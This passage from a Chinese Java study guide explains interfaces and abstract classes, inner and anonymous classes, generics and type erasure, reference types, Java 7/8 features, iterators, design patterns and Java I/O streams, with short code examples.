* 如果你拥有一些方法并且想让它们中的一些有默认实现，那么使用抽象类吧。
* 如果你想实现多重继承，那么你必须使用接口。由于**Java不支持多继承**，子类不能够继承多个类，但可以实现多个接口。因此你就可以使用接口来解决它。
* 如果基本功能在不断改变，那么就需要使用抽象类。如果不断改变基本功能并且使用接口，那么就需要改变所有实现了该接口的类。

Oracle已经开始尝试向接口中引入默认方法和静态方法，以此来减少抽象类和接口之间的差异。现在，我们可以为接口提供默认实现的方法了并且不用强制子类来实现它。这类内容我将在下篇博客进行阐述。

### 1.1.18 匿名类、内部类、静态类

#### 1.1.18.1 匿名类

java中的匿名类有一个倍儿神奇的用法，见下面代码示例:

1 package contract;

2

3 public interface ISay {

4 void sayHello();

5 }

上面是一个简单的接口，下面是如何使用：

[](javascript:void(0);)

1 package jimmy;

2 import contract.ISay;

3 public class Program {

4 public static void main(String[] args) {

5 ISay say = new ISay() {

6 public void sayHello() {

7 System.out.println("Hello java!");

8 }

9 };

10 }

11 }

[](javascript:void(0);)

初看上去，就好象在“不提供接口实现的情况下，直接new了一个接口实例”，对于C#er来说，有一种尽毁三观的赶脚。

还好这只是假象，观察bin目录下的class输出，会发现有一个类似Program1.class的文件，如果反编译观察一下，发现原来是编译器自动生成一个类Program1.class的文件，如果反编译观察一下，发现原来是编译器自动生成一个类Program1:

[](javascript:void(0);)

1 package jimmy;

2

3 import contract.ISay;

4 import java.io.PrintStream;

5

6 class Program$1

7 implements ISay

8 {

9 public void sayHello()

10 {

11 System.out.println("Hello java!");

12 }

13 }

[](javascript:void(0);)

如果有些场合，只需要临时需要创建一个接口的实现类，上面的"技巧"可以用来简化代码.

#### 1.1.18.3 内部类与静态类

内部类分为两种情况：

类内：常规内部类、静态内部类

方法内：局部内部类、匿名内部类

静态内部类也是定义在另一个类里面的类，只不过在类的前面多了一个关键字static。静态内部类是不需要依赖于外部类的，这点和类的静态成员属性有点类似，**并且它不能使用外部类的非static成员变量或者方法**，这点很好理解，因为在没有外部类的对象的情况下，可以创建静态内部类的对象，如果允许访问外部类的非static成员就会产生矛盾，因为外部类的非static成员必须依附于具体的对象。







参考资料：<http://www.cnblogs.com/dolphin0520/p/3811445.html>

#### 1.1.18.2 内部类访问局部变量需要加上final修饰?

这里的局部变量就是在类方法中的变量，能访问方法中变量的类当然也是局部内部类了。  
我们都知道，局部变量在所处的函数执行完之后就释放了，但是内部类对象如果还有引用指向的话它是还存在的。例如下面的代码：

class Outer{

public static void main(String[] args){

Outer out = new Outer();

Object obj = out.method();

}

Object method(){

int locvar = 1;

class Inner{

void displayLocvar(){

System.out.println("locvar = " + locvar);

}

}

Object in = new Inner();

return in;

}

}

当out.method()方法执行结束后，局部变量 locvar 就消失了，但是在method（）方法中 obj in = new Inner() 产生的 in 对象还存在引用obj，这样对象就访问了一个不存在的变量，是不允许的。这种矛盾是由局部内部类可以访问局部变量但是局部内部类对象和局部变量的生命周期不同而引起的。

局部内部类访问局部变量的机制

在java中，类是封装的，内部类也不例外。我们知道，非静态内部类能够访问外部类成员是因为它持有外部类对象的引用 Outer.this， 就像子类对像能够访问父类成员是持有父类对象引用super一样。局部内部类也和一般内部类一样，只持有了Outer.this，能够访问外部类成员，但是它又是如何访问到局部变量的呢？

实际上java是将局部变量作为参数传给了局部内部类的构造函数，而将其作为内部类的成员属性封装在了类中。我们看到的内部类访问局部变量实际上只是访问了自己的成员属性而已，这和类的封装性是一致的。那么上面的代码实际上是这样：

Object method(){

int locvar = 1;

class Inner{

private int obj;

public Inner(int obj){

this.obj = obj;

}

void displayLocvar(){

System.out.println("locvar = " + locvar);

}

}

Object in = new Inner(locvar); //将locvar作为参数传给构造，以初始话成员

return in;

}

那么问题又来了，我们写代码的目的是在内部类中直接控制局部变量和引用，但是java这么整我们就不高兴了，我在内部类中整半天想着是在操作外部变量，结果**你给整个副本给我**，我搞半天丫是整我自己的东西啊？要是java不这么整吧，由破坏了封装性--------你个局部内部类牛啊，啥都没有还能看局部变量呢。这不是java风格，肯定不能这么干。这咋整呢？  
想想，类的封装性咱们一定是要遵守的，不能破坏大局啊。但又要保证两个东西是一模一样的，包括对象和普通变量，那就使用final嘛，当传递普通变量的之前我把它变成一个常量给你，当传递引用对象的时候加上final就声明了这个引用就只能指着这一个对象了。这样就保证了内外统一。

### 1.1.20 Java泛型原理

泛型的本质是**参数化类型**，也就是说所操作的数据类型被指定为一个参数。这种参数类型可以用在类、接口和方法的创建中，分别称为泛型类、泛型接口、泛型方法。

1、泛型的类型参数只能是类类型（包括自定义类），不能是简单类型。

2、同一种泛型可以对应多个版本（因为参数类型是不确定的），不同版本的泛型类实例是不兼容的。

3、泛型的类型参数可以有多个。

4、泛型的参数类型可以使用extends语句，例如。习惯上成为“有界类型”。

5、泛型的参数类型还可以是通配符类型。

**Java的泛型是伪泛型**。在编译期间，所有的泛型信息都会被擦除掉。正确理解泛型概念的首要前提是理解类型擦出（type erasure）。

       Java中的泛型基本上都是在编译器这个层次来实现的。在生成的Java字节码中是不包含泛型中的类型信息的。使用泛型的时候加上的类型参数，会在编译器在编译的时候去掉。这个过程就称为类型擦除。

如在代码中定义的List<object>和List<String>等类型，在编译后都会编程List。JVM看到的只是List，而由泛型附加的类型信息对JVM来说是不可见的。Java编译器会在编译时尽可能的发现可能出错的地方，但是仍然无法避免在运行时刻出现类型转换异常的情况。

    原始类型（raw type）就是擦除去了泛型信息，最后在字节码中的类型变量的真正类型。无论何时定义一个泛型类型，相应的原始类型都会被自动地提供。类型变量被擦除（crased），并使用其限定类型（无限定的变量用Object）替换。

http://irfen.iteye.com/blog/1888312

? 通配符类型  
 <? extends T> 表示类型的上界，表示参数化类型的可能是T 或是 T的子类  
 <? super T> 表示类型下界（Java Core中叫超类型限定），表示参数化类型是此类型的超类型（父类型），直至Object

1.虚拟机中没有泛型，只有普通类和普通方法  
 2.所有泛型类的类型参数在编译时都会被擦除  
 3.创建泛型对象时请指明类型，让编译器尽早的做参数检查（Effective Java，第23条：请不要在新代码中使用原生态类型）  
 4.不要忽略编译器的警告信息，那意味着潜在的ClassCastException等着你。

#### 1.1.20.1 泛型方法

泛型的声明，必须在方法的修饰符前面(public, static final, abstract)等，返回值声明之前。

然后，和泛型类一样，可以声明多个泛型，用逗号隔开。

### 1.1.21 强引用、软应用、弱引用

控制Java对象的生命周期。4种级别由高到低依次为：**强引用、软引用、弱引用和虚引用**。



1)强引用（StrongReference）  
    强引用是使用最普遍的引用。如果一个对象具有强引用，那垃圾回收器绝不会回收它。当内存空间不足，Java[虚拟机](http://www.2cto.com/os/xuniji/)宁愿抛出OutOfMemoryError错误，使程序异常终止，也不会靠随意回收具有强引用的对象来解决内存不足的问题。  
 2)软引用（SoftReference）  
    如果一个对象只具有软引用，则内存空间足够，垃圾回收器就不会回收它；如果内存空间不足了，就会回收这些对象的内存。只要垃圾回收器没有回收它，该对象就可以被程序使用。软引用可用来实现内存敏感的高速缓存（下文给出示例）。  
    软引用可以和一个引用队列（ReferenceQueue）联合使用，如果软引用所引用的对象被垃圾回收器回收，Java虚拟机就会把这个软引用加入到与之关联的引用队列中。

3) 弱引用（WeakReference）  
    弱引用与软引用的区别在于：弱引用的对象拥有更短暂的生命周期。**在垃圾回收器线程扫描它所管辖的内存区域的过程中，一旦发现了只具有弱引用的对象，不管当前内存空间足够与否，都会回收它的内存**。不过，由于垃圾回收器是一个优先级很低的线程，因此不一定会很快发现那些只具有弱引用的对象。  
    弱引用可以和一个引用队列（ReferenceQueue）联合使用，如果弱引用所引用的对象被垃圾回收，Java虚拟机就会把这个弱引用加入到与之关联的引用队列中。

 4)虚引用（PhantomReference）  
    “虚引用”顾名思义，就是形同虚设，与其他几种引用都不同，虚引用并不会决定对象的生命周期。如果一个对象仅持 有虚引用，那么它就和没有任何引用一样，**在任何时候都可能被垃圾回收器回收**。  
虚引用主要用来跟踪对象被垃圾回收器回收的活动。虚引用与软引用和弱引用的一个区别在于：虚引用必须和引用队列（ReferenceQueue）联合使用。当垃圾回收器准备回收一个对象时，如果发现它还有虚引用，就会在回收对象的内存之前，把这个虚引用加入到与之 关联的引用队列中。  
   
    程序可以通过判断引用队列中是否已经加入了虚引用，来了解被引用的对象是否将要被垃圾回收。如果程序发现某个虚引用已经被加入到引用队列，那么就可以在所引用的对象的内存被回收之前采取必要的行动

<http://www.2cto.com/kf/201207/139522.html>

了解了GC机制、引用机制，并配合上ReferenceQueue，我们就可以实现一些防止内存溢出的复杂数据类型。

例如，SoftReference具有构建Cache系统的特质，因此我们可以结合哈希表实现一个简单的缓存系统。这样既能保证能够尽可能多的缓存信息，又可以保证Java虚拟机不会因为内存泄露而抛出OutOfMemoryError。这种缓存机制特别适合于内存对象生命周期长，且生成内存对象的耗时比较长的情况，例如缓存列表封面图片等。对于一些生命周期较长，但是生成内存对象开销不大的情况，使用WeakReference能够达到更好的内存管理的效果。

**强引用**

在此之前我们介绍的内容中所使用的引用都是强引用，这是使用最普遍的引用。如果一个对象具有强引用，那就类似于必不可少的生活用品，垃圾回收器绝不会回收它。当内存空 间不足，Java虚拟机宁愿抛出OutOfMemoryError错误，使程序异常终止，也不会靠随意回收具有强引用的对象来解决内存不足问题。

**软引用（SoftReference）**

SoftReference 类的一个典型用途就是用于内存敏感的高速缓存。SoftReference 的原理是：在保持对对象的引用时保证在 JVM 报告内存不足情况之前将清除所有的软引用。关键之处在于，垃圾收集器在运行时可能会（也可能不会）释放软可及对象。对象是否被释放取决于垃圾收集器的算法 以及垃圾收集器运行时可用的内存数量。

**弱引用（WeakReference）**

WeakReference 类的一个典型用途就是规范化映射（canonicalized mapping）。另外，对于那些生存期相对较长而且重新创建的开销也不高的对象来说，弱引用也比较有用。关键之处在于，垃圾收集器运行时如果碰到了弱可及对象，将释放 WeakReference 引用的对象。然而，请注意，垃圾收集器可能要运行多次才能找到并释放弱可及对象。

### 1.1.22 Java7、Java8新特性

1. switch中增加对String类型的支持

编译器在编译时先做处理：   
①case只有一种情况，直接转成if；   
②如果只有一个case和default，则直接转换为if...else...；   
③有多个case，先将String转换为hashCode，然后对应的进行处理，JavaCode在底层兼容Java7以前版本。

2、数字字面量的改进

3. 异常处理

②catch子句可以同时捕获多个异常

**Java代码  [](javascript:void())**

1. **public** **void** testSequence() {
2. **try** {
3. Integer.parseInt("Hello");
4. }
5. **catch** (NumberFormatException | RuntimeException e) {  //使用'|'分割，多个类型，一个对象e
7. }
8. }

Java8

(1)接口默认实现方法或者叫扩展方法

(2)lamda表达式

(3)函数式接口

<http://www.jb51.net/article/48304.htm>

### 1.1.23 遍历集合

#### 1.1.23.1 Iterator和ListIterator（链表）

<http://www.jb51.net/article/48301.htm>

http://stackoverflow.com/questions/10707352/interview-merging-two-sorted-singly-linked-list

Java中的Iterator功能比较简单，并且只能单向移动：  
　　(1) 使用方法iterator()要求容器返回一个Iterator。第一次调用Iterator的next()方法时，它返回序列的第一个元素。**注意：iterator()是java.lang.Iterable接口唯一的方法,Collection继承子Iterable接口**。  
　　(2) 使用next()获得序列中的下一个元素。  
　　(3) 使用hasNext()检查序列中是否还有元素。  
　　(4) 使用remove()将迭代器新返回的元素删除。  
　　Iterator是Java迭代器最简单的实现，为List设计的ListIterator具有更多的功能，它可以从**两个方向遍历List**，也可以从List中插入和删除元素。





Collection接口继承自Iterable接口

#### 1.1.23.2 Enumeration(列举)

public interface Enumeration<E>实现 Enumeration 接口的对象，它生成一系列元素，一次生成一个。连续调用 nextElement 方法将返回一系列的连续元素。

例如，要输出 Vector<E> v 的所有元素，可使用以下方法：

for (Enumeration<E> e = v.**elements**(); e.hasMoreElements();)

System.out.println(e.nextElement());

这些方法主要通过向量的元素、哈希表的键以及哈希表中的值进行枚举。枚举也用于将输入流指定到 SequenceInputStream 中。

注：此接口的功能与 Iterator 接口的功能是重复的。此外，Iterator 接口添加了一个可选的移除操作，并使用较短的方法名。**新的实现应该优先考虑使用 Iterator 接口而不是 Enumeration 接口。**

Vector的**Enumeration**实现方式，





#### 1.1.23.3 Enum(枚举类型)



实例如下:





### 1.1.24 设计模式

所有涉及模式参考资料：

http://www.runoob.com/design-pattern/front-controller-pattern.html

#### 1 单例模式

单例模式：DCL

#### 2 代理模式

代理模式：SpringAOP

#### 3 工厂模式(Factory Pattern)

简单工厂又叫做**静态工厂方法**（**Static Factory Method**）模式，但不属于23种GOF设计模式之一。简单工厂模式的实质是由一个工厂类根据传入的参数，动态决定应该创建哪一个产品类。Spring中的**BeanFactory**就是简单工厂模式的体现，根据传入一个唯一的标识来获得Bean对象，但是否是在传入参数后创建还是传入参数前创建这个要根据具体情况来定。

(1)工厂方法

一抽象产品类派生出多个具体产品类；一抽象工厂类派生出多个具体工厂类；每个具体工厂类只能创建一个具体产品类的实例。即定义一个创建对象的接口（即抽象工厂类），让其子类（具体工厂类）决定实例化哪一个类（具体产品类）。“一对一”的关系。



(2)抽象工厂

多个抽象产品类，派生出多个具体产品类；一个抽象工厂类，派生出多个具体工厂类；每个具体工厂类可创建多个具体产品类的实例。即提供一个创建一系列相关或相互依赖对象的接口，而无需指定他们的具体的类。“一对多”的关系。



#### 4 装饰模式

java.io包采用了**装饰器模式**，Decorator装饰器，顾名思义，就是动态地给一个对象添加一些额外的职责。**代码复用尽可能使用委托(对象组合)，而不是使用继承。**因为继承是一种紧密耦合，任何父类的改动都会影响其子类，不利于系统维护。装饰者模式复用系统中各个组件，在运行时将这些功能组件进行叠加，从而构造成一个大对象。而各个子功能模块，被很好地维护在各个组件的相关类中，拥有整洁的系统结构。

装饰模式在于在原有的功能上添加新的职责。装饰模式能够提供比继承更灵活的对象扩展能力，但是也往往由于这种灵活性会是系统调用变的复杂。



  Component：组件对象的接口，可以给这些对象动态的添加职责；

    ConcreteComponent：具体的组件对象，实现了组件接口。该对象通常就是被装饰器装饰的原始对象，可以给这个对象添加职责；

    Decorator：所有装饰器的父类，需要定义一个与组件接口一致的接口(主要是为了实现装饰器功能的复用，即具体的装饰器A可以装饰另外一个具体的装饰器B，因为装饰器类也是一个Component)，并持有一个Component对象，该对象其实就是被装饰的对象。如果不继承组件接口类，则只能为某个组件添加单一的功能，即装饰器对象不能在装饰其他的装饰器对象。

    ConcreteDecorator：具体的装饰器类，实现具体要向被装饰对象添加的功能。用来装饰具体的组件对象或者另外一个具体的装饰器对象。

#### 5 Builder模式

Builder模式:

#### 6 观察者(发布订阅者)模式

**监听器模式**：事件源经过事件的封装传给监听器，当事件源触发事件后，监听器接收到事件对象可以回调事件的方法

观察者模式：**观察者(Observer)**相当于**事件监听者**，**被观察者(Observable)**相当于**事件源(被监听者)和事件**，执行逻辑时通知observer即可触发oberver的update,同时可传被观察者和参数

#### 7 门面模式

Façade(门面)模式:

(1)松散耦合：门面模式松散了客户端与子系统的耦合关系，让子系统内部的模块能更容易扩展和维护。

(2)简单易用：门面模式让子系统更加易用，客户端不再需要了解子系统内部的实现，也不需要跟众多子系统内部的模块进行交互，只需要跟门面类交互就可以了。

(3)更好的划分访问层次：通过合理使用Facade，可以帮助我们更好地划分访问的层次。有些方法是对系统外的，有些方法是系统内部使用的。把需要暴露给外部的功能集中到门面中，这样既方便客户端使用，也很好地隐藏了内部的细节。

#### 8 责任链模式

每个对象都有就处理请求，从而避免请求的发**送者和接受者之间的耦合关系**。将这些对象连成一条链，并沿着这条链传递请求，直到有一个对象处理它位置。

在处理用户的请求时可能要根据不同的情况对请求添加不同的处理逻辑，在这时候就可以利用责任链进行设计。当需要添加一个处理逻辑时可以很方便的添加一个处理的节点。

#### 9 策略模式

策略模式是对算法的包装，是把使用算法的责任和算法本身分割开来，委派给不同的对象管理。策略模式通常把一个系列的算法包装到一系列的策略类里面，作为一 个抽象策略类的子类。用一句话来说，就是：“准备一组算法，并将每一个算法封装起来，使得它们可以互换”。



这个模式涉及到三个角色：

环境(Context)角色：持有一个Strategy的引用。

抽象策略(Strategy)角色：这是一个抽象角色，通常由一个接口或抽象类实现。此角色给出所有的具体策略类所需的接口。

具体策略(ConcreteStrategy)角色：包装了相关的算法或行为。

**策略模式的缺点**

（1）客户端必须知道所有的策略类，并自行决定使用哪一个策略类。这就意味着客户端必须理解这些算法的区别，以便适时选择恰当的算法类。换言之，策略模式只适用于客户端知道算法或行为的情况。

（2）由于策略模式把每个具体的策略实现都单独封装成为类，如果备选的策略很多的话，那么对象的数目就会很可观。

#### 10 适配器模式

适配器模式将一个接口转换成客户希望的另外一个接口。它使得原来由于接口不兼容而不能在一起工作的那些类可以一起工作。

**适用情况**：

以下情况使用适配器模式

• 你想使用一个已经存在的类，而它的接口不符合你的需求。

• 你想创建一个可以复用的类，该类可以与其他不相关的类或不可预见的类（即那些接口可能不一定兼容的类）协同工作。

### 1.1.25 InputStream与Reader的区别

java.io下面有两个抽象类：InputStream和Reader  
 InputStream是表示字节输入流的所有类的超类  
 Reader是用于读取字符流的抽象类  
 InputStream提供的是字节流的读取，而非文本读取，这是和Reader类的根本区别。  
 即用Reader读取出来的是char数组或者String ，使用InputStream读取出来的是byte数组。  
 弄清了两个超类的根本区别，再来看他们底下子类的使用，这里只对最常用的几个说明  
  
InputStream   
   | __FileInputStream   
  
  
FileInputStream 从文件系统中的某个文件中获得输入字节。  
构造方法摘要    
FileInputStream (File  file)   
          通过打开一个到实际文件的连接来创建一个 FileInputStream ，该文件通过文件系统中的 File 对象 file 指定。   
FileInputStream (FileDescriptor  fdObj)   
          通过使用文件描述符 fdObj 创建一个 FileInputStream ，该文件描述符表示到文件系统中某个实际文件的现有连接。   
FileInputStream (String  name)   
          通过打开一个到实际文件的连接来创建一个 FileInputStream ，该文件通过文件系统中的路径名 name 指定。   
   
   
Reader  
   |——BufferedReader   
   |___InputStreamReader   
         |__FileReader   
  
  
BufferedReader : 从字符输入流中读取文本，缓冲各个字符，从而实现字符、数组和行的高效读取。  
   
构造方法摘要    
BufferedReader (Reader  in)   
          创建一个使用默认大小输入缓冲区的缓冲字符输入流。   
BufferedReader (Reader  in, int sz)   
          创建一个使用指定大小输入缓冲区的缓冲字符输入流。   
BufferedReader (Java Platform SE 6)   
BufferedReader的最大特点就是缓冲区的设置。通常Reader 所作的每个读取请求都会导致对底层字符或字节流进行相应的读取请求，如果没有缓冲，则每次调用 read() 或 readLine() 都会导致从文件中读取字节，并将其转换为字符后返回，而这是极其低效的。   
使用BufferedReader可以指定缓冲区的大小，或者可使用默认的大小。大多数情况下，默认值就足够大了。   
因此，建议用 BufferedReader 包装所有其 read() 操作可能开销很高的 Reader（如 FileReader 和InputStreamReader）。例如，   
 BufferedReader in  
   = new BufferedReader(new FileReader("foo.in"));  
 将缓冲指定文件的输入。   
InputStreamReader (Java Platform SE 6)   
InputStreamReader 是字节流通向字符流的桥梁：它使用指定的 charset 读取字节并将其解码为字符。它使用的字符集可以由名称指定或显式给定，或者可以接受平台默认的字符集。   
   
构造方法摘要    
InputStreamReader (InputStream  in)   
          创建一个使用默认字符集的 InputStreamReader。   
InputStreamReader (InputStream  in, Charset  cs)   
          创建使用给定字符集的 InputStreamReader。   
InputStreamReader (InputStream  in, CharsetDecoder  dec)   
          创建使用给定字符集解码器的 InputStreamReader。   
InputStreamReader (InputStream  in, String  charsetName)   
          创建使用指定字符集的 InputStreamReader。   
   
每次调用 InputStreamReader 中的一个 read() 方法都会导致从底层输入流读取一个或多个字节。要启用从字节到字符的有效转换，可以提前从底层流读取更多的字节，使其超过满足当前读取操作所需的字节。   
为了达到最高效率，可要考虑在 BufferedReader 内包装 InputStreamReader。例如：   
 BufferedReader in = new BufferedReader(new InputStreamReader(System.in));  
InputStreamReader最大的特点是可以指转换的定编码格式，这是其他类所不能的，从构造方法就可看出，这一点在读取中文字符时非常有用  
  
FileReader  
1）FileReader类介绍：  
InputStreamReader类的子类，所有方法（read（）等）都从父类InputStreamReader中继承而来；  
2）与InputStreamReader类的区别：  
构造方法摘要    
FileReader (File  file)   
          在给定从中读取数据的 File 的情况下创建一个新 FileReader 。   
FileReader (FileDescriptor  fd)   
          在给定从中读取数据的 FileDescriptor 的情况下创建一个新 FileReader 。   
